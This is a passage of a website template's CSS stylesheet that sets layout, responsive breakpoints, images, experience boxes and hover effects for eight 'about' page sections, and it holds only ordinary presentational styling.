    -ms-flex-align: start;
    align-items: flex-start;
  }
}

.about-section .content-column .btn-box .theme-btn {
  margin-right: 80px;
}

@media (max-width: 1199.98px) {
  .about-section .content-column .btn-box .theme-btn {
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .about-section .content-column .btn-box .theme-btn {
    margin-top: 20px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
}

.about-section .image-column {
  position: relative;
  margin-bottom: 50px;
}

@media (max-width: 991.98px) {
  .about-section .image-column {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
}

.about-section .image-column .inner-column {
  position: relative;
  padding-left: 20px;
  padding-bottom: 82px;
}

@media (max-width: 1199.98px) {
  .about-section .image-column .inner-column {
    padding-bottom: 0;
  }
}

@media (max-width: 991.98px) {
  .about-section .image-column .inner-column {
    padding-left: 0;
  }
}

.about-section .image-column .inner-column .icon-dots {
  position: absolute;
  left: -120px;
  bottom: -30px;
}

.about-section .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0;
}

@media (max-width: 1199.98px) {
  .about-section .image-column .image-1 {
    width: 100%;
  }
}

.about-section .image-column .image-1 img {
  width: 100%;
}

.about-section .image-column .image-2 {
  position: absolute;
  right: 5px;
  top: 45px;
  margin-bottom: 0;
  border-radius: 10px;
  border: 5px solid var(--theme-color1);
  overflow: hidden;
}

@media (max-width: 1199.98px) {
  .about-section .image-column .image-2 {
    display: none;
  }
}

.about-section .exp-box {
  position: absolute;
  left: -70px;
  bottom: 0;
  width: 461px;
  padding: 15px 20px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--bg-theme-color1);
}

@media (max-width: 1199.98px) {
  .about-section .exp-box {
    position: relative;
    left: 0;
    width: 100%;
    -webkit-animation: none !important;
    animation: none !important;
    margin-top: 10px;
  }
}

.about-section .exp-box .inner {
  position: relative;
  padding: 15px 30px 20px 110px;
  border: 1px dashed var(--theme-color-light);
}

@media (max-width: 575.98px) {
  .about-section .exp-box .inner {
    padding: 20px 20px 20px;
    text-align: center;
  }
}

.about-section .exp-box .icon-box {
  position: absolute;
  left: 30px;
  top: 20px;
}

@media (max-width: 575.98px) {
  .about-section .exp-box .icon-box {
    position: relative;
    top: 0;
    left: 0;
  }
}

.about-section .exp-box .icon-box .icon {
  font-size: 72px;
  line-height: 1em;
  color: var(--theme-color-light);
}

.about-section .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}

.about-section .exp-box .text {
  position: relative;
  color: #fff;
  margin-bottom: 0;
}

.info-block {
  position: relative;
  margin-bottom: 25px;
}

.info-block .inner {
  position: relative;
  padding-left: 100px;
  padding-top: 8px;
  min-height: 80px;
}

@media (max-width: 575.98px) {
  .info-block .inner {
    padding-left: 0;
    padding-top: 0;
  }
}

.info-block .inner:hover .icon-box {
  color: var(--theme-color-light);
}

.info-block .inner:hover .icon-box:before {
  opacity: 1;
}

.info-block .icon-box {
  position: absolute;
  left: 0;
  top: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  font-size: 42px;
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.info-block .icon-box i {
  position: relative;
}

@media (max-width: 575.98px) {
  .info-block .icon-box {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
  }
}

.info-block .icon-box::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  content: "";
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.about-section-two {
  position: relative;
  padding: 120px 0 70px;
}

.about-section-two .content-column {
  position: relative;
  margin-bottom: 50px;
}

.about-section-two .content-column .inner-column .sec-title {
  margin-bottom: 25px;
}

.about-section-two .content-column .inner-column .list-style-two li {
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 15px;
}

.about-section-two .content-column .inner-column .btn-box {
  margin-top: 40px;
}

.about-section-two .image-column {
  position: relative;
  margin-bottom: 50px;
}

@media (max-width: 991.98px) {
  .about-section-two .image-column {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
}

.about-section-two .image-column .inner-column {
  position: relative;
  padding-right: 110px;
  padding-bottom: 75px;
}

@media (max-width: 1199.98px) {
  .about-section-two .image-column .inner-column {
    padding-right: 0;
  }
}

.about-section-two .image-column .inner-column .icon-dots-4 {
  position: absolute;
  right: 0;
  bottom: 0;
}

.about-section-two .image-column .inner-column .image {
  border-radius: 5px;
  overflow: hidden;
}

.about-section-two .image-column .inner-column .image img {
  min-height: 400px;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.about-section-two .image-column .inner-column .exp-box {
  position: absolute;
  right: 50px;
  top: 40px;
  width: 170px;
  height: 170px;
  border-radius: 50%;
  padding: 20px 25px 15px 25px;
  text-align: center;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@media (max-width: 767.98px) {
  .about-section-two .image-column .inner-column .exp-box {
    display: none;
  }
}

.about-section-two .image-column .inner-column .exp-box .count {
  color: var(--theme-color-light);
  font-size: 48px;
  line-height: 1em;
  letter-spacing: -1.92px;
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 5px;
}

.about-section-two .image-column .inner-column .exp-box .text {
  font-size: 20px;
  line-height: 24px;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

.about-section-three {
  position: relative;
  padding: 120px 0 70px;
}

.about-section-three .content-column {
  margin-bottom: 50px;
}

.about-section-three .content-column .inner-column .sec-title {
  margin-bottom: 78px;
}

.about-section-three .content-column .inner-column .sec-title .text {
  margin-top: 30px;
}

.about-section-three .content-column .inner-column .blocks-outer {
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
}

.about-section-three .image-column {
  margin-bottom: 50px;
}

@media (max-width: 1199.98px) {
  .about-section-three .image-column {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-bottom: 70px;
  }
}

.about-section-three .image-column .inner-column {
  position: relative;
  padding-bottom: 0;
  padding-left: 27px;
}

@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column {
    padding-left: 0;
  }
}

.about-section-three .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
}

.about-section-three .image-column .inner-column .image-box:hover .play-btn i {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column .image-box {
    display: block;
  }

  .about-section-three .image-column .inner-column .image-box img {
    width: 100%;
  }
}

.about-section-three .image-column .inner-column .image-box:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 286px;
  top: 0;
  left: -27px;
  border-radius: 5px;
  background-color: var(--theme-color1);
}

.about-section-three .image-column .inner-column .image-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.about-section-three .image-column .inner-column .image-box .play-btn i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  background: 0 0;
  border: 1px solid #fff;
  font-size: 30px;
  color: #fff;
}

.about-section-three .image-column .inner-column .client-info-box {
  position: absolute;
  left: -47px;
  bottom: 50px;
  min-width: 267px;
  background: var(--theme-color-light);
  padding: 30px 35px 20px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
}

@media (max-width: 1399.98px) {
  .about-section-three .image-column .inner-column .client-info-box {
    left: 0;
  }
}

@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column .client-info-box {
    position: relative;
    width: 100%;
    bottom: 0;
  }
}

.about-section-three .image-column .inner-column .client-info-box .inner {
  border: 0;
  padding: 0;
}

.about-section-three
  .image-column
  .inner-column
  .client-info-box
  .inner
  .clients-thumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
}

.about-section-three
  .image-column
  .inner-column
  .client-info-box
  .inner
  .clients-thumb
  li {
  display: block;
  margin-right: -10px;
}

.about-section-three
  .image-column
  .inner-column
  .client-info-box
  .inner
  .clients-thumb
  li
  .icon {
  width: 40px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  background-color: #e3e3e3;
  border: 2px solid #e3e3e3;
  border-radius: 50%;
}

.about-section-three
  .image-column
  .inner-column
  .client-info-box
  .inner
  .clients-thumb
  li
  img {
  width: 40px;
  height: 40px;
  border: 2px solid #e3e3e3;
  border-radius: 50%;
}

.about-section-three
  .image-column
  .inner-column
  .client-info-box
  .inner
  .title {
  color: var(--theme-color2);
  font-weight: 600;
  margin-bottom: 0;
}

.about-section-three .image-column .inner-column .client-info-box .inner .text {
  font-weight: 500;
  color: var(--theme-color2);
  font-size: 14px;
}

.info-block-two {
  position: relative;
}

.info-block-two:last-child .inner-box:before {
  display: none;
}

.info-block-two .inner-box {
  position: relative;
  padding: 54px 30px 30px;
  text-align: center;
}

@media (max-width: 575.98px) {
  .info-block-two .inner-box {
    padding: 30px 20px 20px;
  }
}

.info-block-two .inner-box:hover .icon {
  -webkit-transform: rotate(180deg) scale(-1);
  transform: rotate(180deg) scale(-1);
}

.info-block-two .inner-box:before {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 2px;
  height: 80px;
  margin-top: -40px;
  background: var(--theme-color1);
}

@media (max-width: 767.98px) {
  .info-block-two .inner-box:before {
    display: none;
  }
}

.info-block-two .icon {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: var(--bg-theme-color1);
  border-radius: 50%;
  text-align: center;
  font-size: 30px;
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .info-block-two .icon {
    position: relative;
    top: 0;
    left: 0;
    margin: 0 0 30px;
    display: inline-block;
  }
}

.info-block-two .title {
  margin-bottom: 10px;
  letter-spacing: -0.96px;
}

.about-section-four {
  padding: 120px 0 70px;
  position: relative;
}

.about-section-four .content-column {
  margin-bottom: 50px;
}

.about-section-four .content-column .inner-column {
  position: relative;
  padding-top: 70px;
  padding-left: 60px;
}

@media (max-width: 1199.98px) {
  .about-section-four .content-column .inner-column {
    padding-left: 0;
    padding-top: 0;
  }
}

.about-section-four .content-column .inner-column .sec-title {
  margin-bottom: 40px;
}

@media (max-width: 1199.98px) {
  .about-section-four .content-column .inner-column .sec-title br {
    display: none;
  }
}

.about-section-four .content-column .inner-column .btn-box {
  padding-top: 20px;
}

.about-section-four .content-column .info-box {
  position: relative;
  margin-bottom: 30px;
}

.about-section-four .content-column .info-box .inner {
  position: relative;
  padding-left: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  min-height: 80px;
}

.about-section-four .content-column .info-box .inner:hover .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.about-section-four .content-column .info-box .title {
  margin-bottom: 0;
}

.about-section-four .content-column .info-box .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: var(--theme-color-gray);
  font-size: 42px;
  color: var(--theme-color1);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.about-section-four .image-column {
  margin-bottom: 50px;
}

.about-section-four .image-column .inner-column {
  position: relative;
  padding-left: 40px;
  margin-right: -35px;
}

@media (max-width: 767.98px) {
  .about-section-four .image-column .inner-column {
    padding-left: 0;
    margin-right: 0;
  }
}

.about-section-four .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
  padding: 35px 40px 35px 35px;
}

@media (max-width: 767.98px) {
  .about-section-four .image-column .inner-column .image-box {
    padding-right: 0;
    padding-bottom: 0;
  }
}

.about-section-four .image-column .inner-column .image-box:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 192.98px;
  height: 228.95px;
  background: var(--theme-color-gray);
  border-radius: 10px;
  content: "";
  -webkit-animation: zoom-one 3s infinite linear;
  animation: zoom-one 3s infinite linear;
}

.about-section-four .image-column .inner-column .image-box::after {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 178.07px;
  height: 211.4px;
  border: 5px solid var(--theme-color-gray);
  border-radius: 10px;
  -webkit-animation: zoom-one 3s infinite linear;
  animation: zoom-one 3s infinite linear;
  content: "";
}

@media (max-width: 1199.98px) {
  .about-section-four .image-column .inner-column .image-box::after {
    display: none;
  }
}

.about-section-four .image-column .inner-column .image-box .image {
  position: relative;
  border-radius: 10px;
  z-index: 2;
  overflow: hidden;
}

.about-section-four .image-column .inner-column .image-box .icon {
  position: absolute;
  left: -50px;
  bottom: -40px;
}

.about-section-four .image-column .inner-column .image-box .exp-box {
  position: absolute;
  bottom: 10px;
  left: 10px;
  z-index: 3;
  background-color: var(--theme-color1);
  min-width: 168px;
  text-align: center;
  padding: 20px 20px 20px;
  border-radius: 10px;
}

.about-section-four .image-column .inner-column .image-box .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 0;
  line-height: 50px;
}

.about-section-four .image-column .inner-column .image-box .exp-box .text {
  color: var(--theme-color-light);
  margin-bottom: 0;
}

.about-section-five {
  position: relative;
  padding: 120px 0 70px;
}

.about-section-five .content-column {
  position: relative;
  margin-bottom: 50px;
}

.about-section-five .content-column .inner-column .sec-title {
  margin-bottom: 35px;
}

.about-section-five .content-column .inner-column .list-style-two li {
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 15px;
}

.about-section-five .content-column .inner-column .btn-box {
  margin-top: 30px;
}

.about-section-five .image-column {
  position: relative;
  margin-bottom: 50px;
}

@media (max-width: 991.98px) {
  .about-section-five .image-column {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
}

.about-section-five .image-column .inner-column {
  position: relative;
  padding-right: 40px;
  padding-left: 100px;
  padding-bottom: 70px;
}

@media (max-width: 1199.98px) {
  .about-section-five .image-column .inner-column {
    padding-right: 0;
    padding-left: 0;
  }
}

.about-section-five .image-column .inner-column .bg-suqre {
  position: absolute;
  left: 85px;
  top: 20px;
  height: 410px;
  width: 410px;
  border: 60px solid var(--theme-color1);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

@media (max-width: 1199.98px) {
  .about-section-five .image-column .inner-column .bg-suqre {
    display: none;
  }
}

.about-section-five .image-column .inner-column .icon-dots-6 {
  position: absolute;
  right: 15px;
  bottom: 15px;
}

.about-section-five .image-column .inner-column .image {
  border-radius: 5px;
  overflow: hidden;
}

.about-section-five .image-column .inner-column .image img {
  width: 100%;
}

.about-section-five .image-column .inner-column .exp-box {
  position: absolute;
  left: 60px;
  bottom: 0;
  width: 145px;
  height: 160px;
  border-radius: 5px;
  padding: 20px 20px;
  text-align: center;
  background-color: var(--theme-color-gray);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@media (max-width: 575.98px) {
  .about-section-five .image-column .inner-column .exp-box {
    left: 20px;
  }
}

.about-section-five .image-column .inner-column .exp-box .count {
  color: var(--theme-color1);
  font-size: 48px;
  line-height: 1em;
  letter-spacing: -1.92px;
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 10px;
}

.about-section-five .image-column .inner-column .exp-box .text {
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-weight: 500;
  color: var(--theme-color-dark);
  font-family: var(--title-font);
}

.about-section-six {
  position: relative;
  padding: 120px 0 70px;
}

.about-section-six .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}

.about-section-six .content-column .inner-column {
  position: relative;
}

.about-section-six .content-column .sec-title {
  margin-bottom: 44px;
}

.about-section-six .content-column .info-box {
  position: relative;
  border-top: 1px solid #e3e3e3;
  padding-top: 40px;
  padding-left: 170px;
}

@media (max-width: 575.98px) {
  .about-section-six .content-column .info-box {
    padding-left: 0;
  }
}

.about-section-six .content-column .info-box .image {
  position: absolute;
  left: 0;
  top: 40px;
}

.about-section-six .content-column .info-box .image img {
  border-radius: 10px;
}

@media (max-width: 575.98px) {
  .about-section-six .content-column .info-box .image {
    position: relative;
    top: 0;
  }
}

.about-section-six .content-column .info-box .text {
  padding-top: 12px;
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
  margin-bottom: 0;
  color: var(--theme-color2);
}

@media (max-width: 1199.98px) {
  .about-section-six .content-column .info-box .text br {
    display: none;
  }
}

.about-section-six .image-column {
  position: relative;
  margin-bottom: 50px;
}

.about-section-six .image-column .inner-column {
  position: relative;
}

.about-section-six .image-column .inner-column .icon-dots-7 {
  position: absolute;
  right: 0;
  top: 120px;
}

.about-section-six .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0;
  margin-top: 119px;
  margin-left: -40px;
}

@media (max-width: 1199.98px) {
  .about-section-six .image-column .image-1 {
    width: 100%;
    margin-top: 0;
    margin-left: 0;
  }
}

.about-section-six .image-column .image-1 img {
  width: 100%;
  min-height: 400px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 10px;
}

.about-section-six .image-column .image-2 {
  position: absolute;
  right: 75px;
  top: 0;
  margin-bottom: 0;
  border-radius: 10px;
  overflow: hidden;
}

@media (max-width: 1199.98px) {
  .about-section-six .image-column .image-2 {
    display: none;
  }
}

.about-section-six .image-column .play-btn {
  position: absolute;
  left: 235px;
  top: 257px;
}

@media (max-width: 1199.98px) {
  .about-section-six .image-column .play-btn {
    left: 50%;
    top: 25%;
  }
}

.about-section-six .image-column .play-btn .icon {
  width: 80px;
  height: 80px;
  line-height: 78px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  text-align: center;
  border: 2px solid var(--theme-color1);
  display: inline-block;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  color: var(--theme-color1);
  font-size: 24px;
}

.about-section-six .image-column .play-btn .icon:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.about-section-six .exp-box {
  position: absolute;
  left: -124px;
  bottom: 15px;
  width: 461px;
  padding: 30px 35px 30px 54px;
  border-radius: 10px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color-light);
}

@media (max-width: 1199.98px) {
  .about-section-six .exp-box {
    position: relative;
    left: 0;
    width: 100%;
    -webkit-animation: none !important;
    animation: none !important;
    margin-top: 10px;
    padding: 30px 35px 30px;
  }
}

.about-section-six .exp-box .inner {
  position: relative;
  padding-left: 62px;
}

@media (max-width: 991.98px) {
  .about-section-six .exp-box .inner {
    text-align: center;
    padding: 20px 0 20px;
  }
}

.about-section-six .exp-box .icon-box {
  position: absolute;
  left: 0;
  top: 30px;
}

@media (max-width: 991.98px) {
  .about-section-six .exp-box .icon-box {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 10px;
  }
}

.about-section-six .exp-box .icon-box .icon {
  font-size: 42px;
  line-height: 1em;
}

.about-section-six .exp-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}

.about-section-six .exp-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
}

.about-block-six {
  position: relative;
  margin-bottom: 40px;
}

.about-block-six .inner {
  position: relative;
  padding-left: 100px;
  min-height: 80px;
}

@media (max-width: 1199.98px) {
  .about-block-six .inner {
    padding-left: 0;
    padding-top: 0;
  }
}

.about-block-six .inner:hover .icon-box {
  border-top: 3px solid var(--theme-color2);
  color: var(--theme-color1);
}

.about-block-six .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}

.about-block-six .text {
  color: var(--text-color);
}

.about-block-six .icon-box {
  position: absolute;
  left: 0;
  top: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  font-size: 36px;
  color: var(--theme-color2);
  background: #f2f3f5;
  border-top: 3px solid var(--theme-color1);
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.about-block-six .icon-box .icon {
  position: relative;
}

@media (max-width: 1199.98px) {
  .about-block-six .icon-box {
    position: relative;
    display: inline-block;
    margin-bottom: 15px;
  }
}

.about-section-seven {
  position: relative;
  padding: 120px 0 70px;
}

.about-section-seven .content-column {
  position: relative;
  margin-bottom: 50px;
}

.about-section-seven .content-column .inner-column {
  position: relative;
  margin-top: 25px;
}

@media (max-width: 1199.98px) {
  .about-section-seven .content-column .inner-column {
    margin-top: 0;
  }
}

.about-section-seven .content-column .sec-title {
  margin-bottom: 30px;
}

.about-section-seven .content-column .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}

.about-section-seven .content-column .list-style-two {
  margin-bottom: 50px;
}

.about-section-seven .content-column .list-style-two li {
  font-size: var(--body-font-size);
  color: var(--text-color);
  padding-left: 35px;
  line-height: var(--body-line-height);
}

.about-section-seven .content-column .list-style-two li i {
  top: 3px;
}

.about-section-seven .content-column .bottom-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (max-width: 767.98px) {
  .about-section-seven .content-column .bottom-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

.about-section-seven .content-column .bottom-box .auther-info {
  margin-left: 60px;
  position: relative;
  padding-right: 142px;
}

@media (max-width: 767.98px) {
  .about-section-seven .content-column .bottom-box .auther-info {
    padding-right: 0;
    margin-left: 0;
    margin-bottom: 20px;
  }
}

.about-section-seven .content-column .bottom-box .auther-info:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 60px;
  background-color: #e3e3e3;
  top: 0;
  right: 105px;
}

.about-section-seven .content-column .bottom-box .auther-info .title {
  margin-bottom: 5px;
  color: var(--theme-color2);
}

.about-section-seven .content-column .bottom-box .auther-info .designation {
  color: var(--text-color);
}

.about-section-seven .content-column .bottom-box .auther-info .image {
  position: absolute;
  top: 15px;
  right: 0;
}

@media (max-width: 767.98px) {
  .about-section-seven .content-column .bottom-box .auther-info .image {
    position: relative;
    top: 0;
    margin-bottom: 10px;
  }
}

.about-section-seven .image-column {
  position: relative;
  margin-bottom: 50px;
}

.about-section-seven .image-column .inner-column {
  position: relative;
  padding-left: 30px;
  padding-right: 10px;
  text-align: right;
  padding-bottom: 73px;
}

@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
}

.about-section-seven .image-column .inner-column:before {
  position: absolute;
  left: 310px;
  bottom: 30px;
  width: 240px;
  height: 356px;
  border: 7px solid var(--theme-color1);
  z-index: 2;
  pointer-events: none;
  content: "";
}

@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column:before {
    display: none;
  }
}

.about-section-seven .image-column .inner-column .icon-dots {
  position: absolute;
  left: -120px;
  bottom: -30px;
}

.about-section-seven .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0;
}

@media (max-width: 991.98px) {
  .about-section-seven .image-column .image-1 {
    display: block;
  }
}

.about-section-seven .image-column .image-1 img {
  width: 100%;
}

.about-section-seven .image-column .image-2 {
  position: absolute;
  left: 20px;
  bottom: 0;
  margin-bottom: 0;
  overflow: hidden;
}

.about-section-seven .image-column .image-2 img {
  border: 10px solid var(--theme-color-light);
}

@media (max-width: 1199.98px) {
  .about-section-seven .image-column .image-2 {
    display: none;
  }
}

.about-section-seven .exp-box {
  position: absolute;
  left: 30px;
  top: 173px;
  min-width: 240px;
  padding: 17px 20px 17px 18px;
  border-radius: 15px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color2);
}

@media (max-width: 1199.98px) {
  .about-section-seven .exp-box {
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    -webkit-animation: none !important;
    animation: none !important;
    margin-top: 10px;
  }
}

.about-section-seven .exp-box .inner {
  position: relative;
  padding-left: 67px;
  text-align: left;
}

.about-section-seven .exp-box .icon {
  position: absolute;
  left: 0;
  top: 8px;
  font-size: 30px;
  line-height: 1em;
  width: 53px;
  height: 53px;
  line-height: 53px;
  text-align: center;
  background-color: var(--theme-color1);
  border-radius: 50%;
  color: var(--theme-color-light);
}

.about-section-seven .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 0;
  font-size: 27px;
  font-weight: 700;
}

.about-section-seven .exp-box .text {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}

.about-section-eight {
  position: relative;
  padding: 120px 0 70px;
}

.about-section-eight .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}

.about-section-eight .content-column .inner-column {
  position: relative;
}

.about-section-eight .content-column .sec-title {
  margin-bottom: 50px;
}

.about-section-eight .content-column .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}

.about-section-eight .content-column .list-style-two {
  margin-bottom: 30px;
}

.about-section-eight .content-column .list-style-two li {
  font-size: 20px;
  color: var(--theme-color2);
  padding-left: 24px;
  line-height: 28px;
  font-weight: 600;
  font-family: var(--title-font);
  margin-bottom: 20px;
}

.about-section-eight .content-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 767.98px) {
  .about-section-eight .content-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

.about-section-eight .content-column .btn-box .auther-info {
  position: relative;
  padding-left: 85px;
  margin-right: 77px;
}

@media (max-width: 767.98px) {
  .about-section-eight .content-column .btn-box .auther-info {
    margin-right: 0;
    margin-bottom: 20px;
  }
}

.about-section-eight .content-column .btn-box .auther-info .name {
  margin-bottom: 5px;
  font-weight: 600;
  color: var(--theme-color2);
}

.about-section-eight .content-column .btn-box .auther-info .designation {
  color: var(--text-color);
}

.about-section-eight .content-column .btn-box .auther-info .image {
  position: absolute;
  top: 0;
  left: 0;
}

.about-section-eight .content-column .btn-box .auther-info .image img {
  border-radius: 10px;
}

.about-section-eight .image-column {
  position: relative;
  margin-bottom: 30px;
}

.about-section-eight .image-column .inner-column {
  position: relative;
  margin-left: -130px;
  margin-top: -5px;
  padding-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media only screen and (max-width: 1699px) {
  .about-section-eight .image-column .inner-column {
    margin-left: 0;
    margin-top: 0;
  }
}

.about-section-eight .image-column .inner-column .icon-arrow-down-2 {
  position: absolute;
  right: 70px;
  top: 130px;
}

.about-section-eight .image-column .inner-column .icon-dots-8 {
  position: absolute;
  right: 10px;
  bottom: 0;
}

.about-section-eight .image-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px;
}

@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-box {
    width: 100%;
  }
}

.about-section-eight .image-column .image-box:hover .play-btn {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

.about-section-eight .image-column .image-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 70px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  border: 1px solid var(--theme-color-light);
  color: var(--theme-color-light);
  font-size: 22px;
  border-radius: 50%;
  display: block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.about-section-eight .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0;
}

@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-1 {
    display: block;
    width: 100%;
  }
}

.about-section-eight .image-column .image-1:before {
  content: "";
  position: absolute;
  top: 0;
  right: -25px;
  width: 11px;
  height: 189px;
  border-radius: 10px;
  background-color: var(--theme-color1);
}

@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-1:before {
    display: none;
  }
}

.about-section-eight .image-column .image-1 img {
  width: 100%;
}

.about-section-eight .image-column .image-2 {
  margin-bottom: 0;
  overflow: hidden;
}

@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-2 {
    display: none;
  }
}

.about-section-eight .exp-box {
  position: relative;
  width: 291px;
  padding: 12px 12px;
